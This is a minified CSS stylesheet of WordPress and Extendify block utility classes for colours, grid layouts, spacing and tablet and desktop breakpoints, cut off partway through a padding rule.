.wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=p